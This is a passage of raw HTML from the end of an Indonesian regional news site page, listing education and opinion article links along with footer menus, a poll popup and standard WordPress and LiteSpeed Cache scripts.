title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6977aa80754af_rand","tdc_css_class_style":"td_uid_7_6977aa80754af_rand_style"}';block_td_uid_7_6977aa80754af.td_column_number="1";block_td_uid_7_6977aa80754af.block_type="td_block_15";block_td_uid_7_6977aa80754af.post_count="4";block_td_uid_7_6977aa80754af.found_posts="733";block_td_uid_7_6977aa80754af.header_color="#";block_td_uid_7_6977aa80754af.ajax_pagination_infinite_stop="";block_td_uid_7_6977aa80754af.max_num_pages="184";tdBlocksArray.push(block_td_uid_7_6977aa80754af)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_6977aa80754af class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" class="td-image-wrap" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat"><img class="entry-thumb" src="[data-uri]" alt="" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260126-WA0041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat">Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-renovasi-sekolah-penting-untuk-dukung-kualitas-pembelajaran/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260124-WA0004-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-renovasi-sekolah-penting-untuk-dukung-kualitas-pembelajaran/" rel="bookmark" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran">Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" class="td-image-wrap" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta"><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta">Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" class="td-image-wrap" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi">Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6977aa80754af" data-td_block_id="td_uid_7_6977aa80754af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6977aa80754af" data-td_block_id="td_uid_7_6977aa80754af"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/sebanyak-449-jch-asal-rohul-diberangkatkan-23-juli-2019/" rel="bookmark" class="td-image-wrap" title="Sebanyak 449 JCH Asal Rohul Diberangkatkan 23 Juli 2019"><img class="entry-thumb" src="[data-uri]" alt="" title="Sebanyak 449 JCH Asal Rohul Diberangkatkan 23 Juli 2019" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/06/20141009_075200_calon-jemaah-haji-makassar-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/sebanyak-449-jch-asal-rohul-diberangkatkan-23-juli-2019/" rel="bookmark" title="Sebanyak 449 JCH Asal Rohul Diberangkatkan 23 Juli 2019">Sebanyak 449 JCH Asal Rohul Diberangkatkan 23 Juli 2019</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T03:56:58+00:00" >Juni 10, 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/hut-xxi-pjs-bupati-rohul-gelar-berbagai-agenda-bermanfaat/" rel="bookmark" class="td-image-wrap" title="HUT XXI, Pjs Bupati Rohul Gelar Berbagai Agenda &#8220;BERMANFAAT&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="HUT XXI, Pjs Bupati Rohul Gelar Berbagai Agenda &#8220;BERMANFAAT&#8221;" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/10/inCollage_20201012_180506958-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/hut-xxi-pjs-bupati-rohul-gelar-berbagai-agenda-bermanfaat/" rel="bookmark" title="HUT XXI, Pjs Bupati Rohul Gelar Berbagai Agenda &#8220;BERMANFAAT&#8221;">HUT XXI, Pjs Bupati Rohul Gelar Berbagai Agenda &#8220;BERMANFAAT&#8221;</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-12T11:06:05+00:00" >Oktober 12, 2020</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 17:55:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 17:55:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->